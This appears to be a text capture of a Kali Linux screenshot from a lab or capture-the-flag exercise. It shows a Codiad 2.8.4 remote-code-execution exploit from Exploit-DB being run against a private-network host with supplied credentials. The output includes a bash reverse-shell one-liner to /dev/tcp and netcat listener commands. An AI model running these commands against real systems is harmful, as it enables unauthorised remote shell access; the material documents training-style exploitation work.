 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Codiad 2.8.4 - Mozilla Fi... root@kali: /home/kali/M... 01:56 PM 90%
root@kali:/home/kali/MFV/IDE
File Actions Edit View Help
root@kali: /h...ali/Downloads root@kali: /h.../kali/MFV/IDE root@kali: /home/kali root@kali: /h.../kali/MFV/IDE root@kali: /home/kali/opt
Path: /usr/share/exploitdb/exploits/multiple/webapps/49907.py
File Type: ASCII text, with very long lines
Copied to: /home/kali/MFV/IDE/49907.py
(root💀kali)-[/home/kali/MFV/IDE]
# ls
49705.py 49907.py file hydra.restore
(root💀kali)-[/home/kali/MFV/IDE]
# python 49705.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported b
y the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Usage :
python 49705.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
python 49705.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
python 49705.py http://localhost/ admin admin 8.8.8.8 8888 linux
python 49705.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
WangYihang <wangyihanger@gmail.com>
(root💀kali)-[/home/kali/MFV/IDE]
# python 49705.py http://10.10.11.61:62337/ john password 10.8.130.2 1234 linux
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported b
y the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.130.2/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
Right Ctrl
Type here to search
amazon
ENG
02:26 PM
21-10-2021